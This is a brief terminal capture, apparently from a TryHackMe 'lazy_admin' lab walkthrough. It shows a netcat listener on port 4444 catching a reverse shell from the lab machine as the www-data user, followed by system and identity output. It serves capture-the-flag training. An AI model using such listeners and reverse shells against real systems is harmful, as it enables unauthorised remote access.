 /bin/bash 94x20
[elbee@parrot]─[~/Documents/THM/lazy_admin]
$please nc -lvp 4444
[sudo] password for elbee:
listening on [any] 4444 ...
10.10.232.142: inverse host lookup failed: Unknown host
connect to [10.11.17.168] from (UNKNOWN) [10.10.232.142] 50200
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019
i686 GNU/Linux
23:33:05 up 11 min,  0 users,  load average: 0.04, 0.15, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$